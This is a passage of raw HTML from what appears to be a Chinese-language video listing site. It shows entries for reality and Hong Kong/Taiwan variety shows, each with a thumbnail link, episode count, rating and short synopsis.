text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252974.html" title="爱情盲选：英国篇第一季">爱情盲选：英国篇第一季</a></p><p class="vodlist_sub">在这场由艾玛·威利斯和马特·威利斯主持的社交实验中，英国的单身男女寻觅真爱，并在对</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/221779.html" title="爱情盲选第六季" data-original="https://pic3.imgyzzy.com/upload/vod/2024-02-21/17085139791.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221779.html" title="爱情盲选第六季">爱情盲选第六季</a></p><p class="vodlist_sub">爱情盲选第六季</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/220863.html" title="爱情盲选：瑞典篇第一季" data-original="https://pic3.imgyzzy.com/upload/vod/2024-01-12/17050659301.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220863.html" title="爱情盲选：瑞典篇第一季">爱情盲选：瑞典篇第一季</a></p><p class="vodlist_sub">这项独一无二的约会实验登陆瑞典，当地单身男女寻觅真爱并求婚，而所有这一切都发生在奔</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/253781.html" title="圆环第七季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-09-12/17261081711.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253781.html" title="圆环第七季">圆环第七季</a></p><p class="vodlist_sub">在这项社会实验的比赛节目中，身份和策略相互碰撞，网络玩家通过调情、交友和造人设的方</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/253573.html" title="终极生还组第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2024-09-04/17254349721.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253573.html" title="终极生还组第二季">终极生还组第二季</a></p><p class="vodlist_sub">终极生还组第二季</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/252558.html" title="曼哈顿金牌经纪" data-original="https://pic3.imgyzzy.com/upload/vod/2024-07-27/17220547041.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252558.html" title="曼哈顿金牌经纪">曼哈顿金牌经纪</a></p><p class="vodlist_sub">房地产大亨莱恩·斯汉特经营着纽约最大的地产公司之一，他一面处理最昂贵的房源，一面激</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">港台综艺</h2><a class="text_muted pull_left" href="/category/1541.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/130596.html" title="女人我最大" class="text_muted">女人我最大</a><span class="split_line"></span><a href="/video/130591.html" title="娱乐百分百" class="text_muted">娱乐百分百</a><span class="split_line"></span><a href="/video/130592.html" title="11点热吵店" class="text_muted">11点热吵店</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/190718.html" title="女神在线" data-original="https://pic1.zykpic.com/upload/vod/2022-10-13/202210131665651268.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/190718.html" title="女神在线">女神在线</a></p><p class="vodlist_sub">《女神降临》美妆大王夏和熙，女神推手观玲老师&amp;凯钧老师，提供流行、美妆、保</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/130592.html" title="11点热吵店" data-original="https://pic.youkupic.com/upload/vod/20210827-1/c3149883435bd5b56cb4b90a3ea9c7bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/130592.html" title="11点热吵店">11点热吵店</a></p><p class="vodlist_sub">2020&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;沈玉琳,殷悦</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/252506.html" title="流行都市粤语" data-original="https://pic3.imgyzzy.com/upload/vod/2024-07-24/17218113681.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252506.html" title="流行都市粤语">流行都市粤语</a></p><p class="vodlist_sub">節目為觀眾介紹時令產品、健康養生、健體運動、護膚化妝、時尚服飾、嬰幼兒護理、飼養寵</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/244820.html" title="军情观察室" data-original="https://pic3.imgyzzy.com/upload/vod/2024-04-26/17140919351.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244820.html" title="军情观察室">军情观察室</a></p><p class="vodlist_sub">《军情观察室》是香港凤凰卫视推出的一档军事强档节目，主要是分析当今世界的最新军情动</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/244885.html" title="百变智多星" data-original="https://pic3.imgyzzy.com/upload/vod/2024-04-30/17144382081.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244885.html" title="百变智多星">百变智多星</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;台湾&nbsp;/&nbsp;港台综艺</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/252507.html" title="东张西望粤语" data-original="https://pic3.imgyzzy.com/upload/vod/2024-07-24/17218120141.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252507.html" title="东张西望粤语">东张西望粤语</a></p><p class="vodlist_sub">香港电视广播有限公司的一个娱乐及时事新闻节目，2005年6月6日起逢星期一至五香港</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/130591.html" title="娱乐百分百" data-original="https://pic.youkupic.com/upload/vod/20211012-1/ceb7b7d684d73dd1127756a218bdbb21.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/130591.html" title="娱乐百分百">娱乐百分百</a></p><p class="vodlist_sub">《娱乐百分百》是八大综合台一档娱乐新闻节目，每天报道最新的娱乐新闻，节目还会请嘉宾</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/130595.html" title="医师好辣" data-original="https://pic.youkupic.com/upload/vod/20211208-1/48ffdc8b42bb0b045b90e59df1ed2b80.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260117期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/130595.html" title="医师好辣">医师好辣</a></p><p class="vodlist_sub">是东森电视制作和监制的东森综合台谈话性节目</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/130596.html" title="女人我最大" data-original="https://pic.youkupic.com/upload/vod/20210827-1/19b773d171458360c5cf13359809e75a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/130596.html" title="女人我最大">女人我最大</a></p><p class="vodlist_sub">《女人我最大》是台湾一个女性类的电视娱乐节目，讨论各种女性感兴趣的话题——从头到脚</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/141498.html" title="命运好好玩" data-original="https://pic.youkupic.com/upload/vod/20211022-1/1fa42f9bed0c77e14f55bd84138065da.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/141498.html" title="命运好好玩">命运好好玩</a></p><p class="vodlist_sub">《命运好好玩》是台湾一档很受欢迎的命理节目,各类风水、星座、命理占卜等时下社交必备</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/267467.html" title="综艺ok啦" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-24/202512241766568670.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267467.html" title="综艺ok啦">综艺ok啦</a></p><p class="vodlist_sub">《综艺OK啦》是一档以轻松娱乐为主的综艺节目，主打明星互动、游戏挑战和趣味访谈，风</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/83813.html" title="食尚玩家" data-original="https://pic.monidai.com/img/16040393601.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/83813.html" title="食尚玩家">食尚玩家</a></p><p class="vodlist_sub">鬼马搞怪的浩角翔起、莎莎及其他主持人，以轻松有趣、非一般的旅游方式，带你游遍世界各</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/131852.html" title="全民星攻略" data-original="https://pic.youkupic.com/upload/vod/20211104-1/a1d0044cbdfd51d59adffaac1a8459ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/131852.html" title="全民星攻略">全民星攻略</a></p><p class="vodlist_sub">《全民星攻略》日本毕业典礼向学长要制服的第二颗钮釦代表著什麽意思呢？喜欢金庸小说的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/132341.html" title="医学大联盟" data-original="https://pic.youkupic.com/upload/vod/20220222-1/1ea14f817399249abf7729864fefc0a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/132341.html" title="医学大联盟">医学大联盟</a></p><p class="vodlist_sub">《医学大联盟》希望打造一个知性趣味的平台，让观众在轻松间了解正确的健康资讯，帮助自</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/244884.html" title="阿姐万岁" data-original="https://pic3.imgyzzy.com/upload/vod/2024-04-30/17144381371.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第247期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244884.html" title="阿姐万岁">阿姐万岁</a></p><p class="vodlist_sub">三立台湾台首檔豪华谈话性节目《阿姐万岁》将于7月31日起每周一、二晚上 10点半播</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/131850.html" title="小姐不熙娣" data-original="https://pic.youkupic.com/upload/vod/20220216-1/9b7774abf0f8215e869c2b80543394c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/131850.html" title="小姐不熙娣">小姐不熙娣</a></p><p class="vodlist_sub">《小姐不熙娣》是一檔以女性做為出發點，討論內容聚焦女性職場與生活感受的節目。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/130590.html" title="型男大主厨" data-original="https://pic.youkupic.com/upload/vod/20211103-1/7d46725b9a2faff060d9601b1af04415.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/130590.html" title="型男大主厨">型男大主厨</a></p><p class="vodlist_sub">《型男大主厨》自2006年7月10日首播推出以来，收视率长期占据台湾美食教学类节目</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/131851.html" title="美凤有约" data-original="https://pic.youkupic.com/upload/vod/20211009-1/a40063733e4a9f8099533495ced0cec5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/131851.html" title="美凤有约">美凤有约</a></p><p class="vodlist_sub">《美凤有约》，是民视美食节目，是由陈美凤主持，提供食谱资料、当周节目介绍及曾介绍的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/191205.html" title="饥饿游戏(综艺)" data-original="https://pic1.zykpic.com/upload/vod/2022-10-17/16659782471.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260118期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/191205.html" title="饥饿游戏(综艺)">饥饿游戏(综艺)</a></p><p class="vodlist_sub">史上最餓劣的食境節目【飢餓遊戲】點選以下連結訂閱，精采影音不漏接！今天的戰友．明天</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/56617.html" title="詹姆士出走料理" data-original="https://bdzyimg1.com/upload/vod/20220930-1/1f62ee0952f435ac51047a8a6d49c911.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260118期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/56617.html" title="詹姆士出走料理">詹姆士出走料理</a></p><p class="vodlist_sub">《詹姆士出走料理》以寻找詹姆士私厨菜单为节目主轴，为了寻找记忆中的美味料理，詹姆士</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/191206.html" title="综艺新时代" data-original="https://pic1.zykpic.com/upload/vod/2022-10-17/16659788641.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260116期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/191206.html" title="综艺新时代">综艺新时代</a></p><p class="vodlist_sub">节目内容由主持人挑战各行各业的好手们，进行真枪实弹的对决。每集由浩角翔起独自或搭配</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/181829.html" title="闹着玩" data-original="https://pic.youkupic.com/upload/vod/20230210-1/c5808fb63f84cb3b5784c256ffc280e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260119期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/181829.html" title="闹着玩">闹着玩</a></p><p class="vodlist_sub">闹着玩视界旅游》由《食尚玩家》建造团队以及浩角翔起、颜永烈，重新拾起主持棒，带大家</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/132775.html" title="综艺大集合" data-original="https://pic.youkupic.com/upload/vod/20211129-1/5df0c363c1f9b2a00e1a5f05b313fe1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260118期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/132775.html" title="综艺大集合">综艺大集合</a></p><p class="vodlist_sub">《综艺大集合》是台湾的综艺节目，于2001年11月11日在民视首播。主持人为胡瓜、</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/132774.html" title="台湾第一等" data-original="https://pic.youkupic.com/upload/vod/20211026-1/a5ab4e3567d297739eca8903364ad7de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260118期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/132774.html" title="台湾第一等">台湾第一等</a></p><p class="vodlist_sub">《台湾第一等》为大家发掘台湾的最新奇有趣,最出名及最有特色的人和事。在台湾长大的节</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/132776.html" title="超级红人榜" data-original="https://pic.youkupic.com/upload/vod/20211101-1/e511f8a161b9fb65acda0524f8858edd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260118期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/132776.html" title="超级红人榜">超级红人榜</a></p><p class="vodlist_sub">《超级红人榜》是三立电视的歌唱选秀节目，由于美人与蔡昌宪、许志豪 联合主持，怡佳娱</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/132995.html" title="综艺玩很大" data-original="https://pic.youkupic.com/upload/vod/20211017-1/1f36501876ef560841f7f12178554e11.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260117期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/132995.html" title="综艺玩很大">综艺玩很大</a></p><p class="vodlist_sub">《综艺玩很大》是三立电视与台湾电视公司联合监制及首播的外景节目，2014年7月19</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/260450.html" title="综艺一级棒" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-13/202504131744556543.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至82期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/260450.html" title="综艺一级棒">综艺一级棒</a></p><p class="vodlist_sub">《综艺一级棒》，中国电视公司星期六晚间大型歌唱综艺节目，2024年5月29日首次录</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/268159.html" title="寻欢作乐的姐姐粤语" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768292306.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268159.html" title="寻欢作乐的姐姐粤语">寻欢作乐的姐姐粤语</a></p><p class="vodlist_sub">隨着女性經濟力量攀升，針對女性群的吃喝玩樂體驗應運而生。麥玲玲先與何依婷、林凱恩、</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/132997.html" title="天才冲冲冲" data-original="https://pic.youkupic.com/upload/vod/20211010-1/8e12902d35e6c2cde50b1bf55b246db8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260117期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/132997.html" title="天才冲冲冲">天才冲冲冲</a></p><p class="vodlist_sub">《天才GO GO GO》是华视的大型益智遊戲节目，2003年5月23日开播，主持人</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/133973.html" title="超级夜总会" data-original="https://pic.youkupic.com/upload/vod/20211128-1/6e69531b7e09d15116632da9134fe1f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260117期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/133973.html" title="超级夜总会">超级夜总会</a></p><p class="vodlist_sub">2011&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;苗可丽,澎恰恰,许效舜</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/244236.html" title="超级冰冰Show" data-original="https://pic3.imgyzzy.com/upload/vod/2024-04-08/202404081712545484.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260110期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244236.html" title="超级冰冰Show">超级冰冰Show</a></p><p class="vodlist_sub">超级冰冰Show</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/190717.html" title="挑战吧大神" data-original="https://pic1.zykpic.com/upload/vod/2022-10-13/16656507321.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260115期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/190717.html" title="挑战吧大神">挑战吧大神</a></p><p class="vodlist_sub">《挑战吧大神》东风卫视全新棋牌类益智型节目，由徐乃麟、熊熊主持，征求素人上节目方城</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/168279.html" title="姊妹靓起来" data-original="https://pic.youkupic.com/upload/vod/20230209-1/f474b94bd5afae073e5f9244111f06ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260114期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/168279.html" title="姊妹靓起来">姊妹靓起来</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;港台&nbsp;/&nbsp;梁赫群,于子育</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/187167.html" title="花甲少年趣旅行第二季" data-original="https://pic1.zykpic.com/upload/vod/2022-12-27/16721444741.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20251115期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/187167.html" title="花甲少年趣旅行第二季">花甲少年趣旅行第二季</a></p><p class="vodlist_sub">《花甲少年趣旅行》第二季來了，叫好又叫座的《花甲少年趣旅行》在今年夏天結束第一季後</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/143466.html" title="世界第一等" data-original="https://pic.youkupic.com/upload/vod/20211026-1/451dce97815a5c2e180a5530f8f9f6de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260112期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/143466.html" title="世界第一等">世界第一等</a></p><p class="vodlist_sub">2005&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;倪子钧,唐振刚,巴钰,杨子仪,张善为,周咏训,班杰,王少伟</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/201684.html" title="效廉出发吧" data-original="https://pic1.zykpic.com/upload/vod/2023-04-11/202304111681207921.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20251228期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" 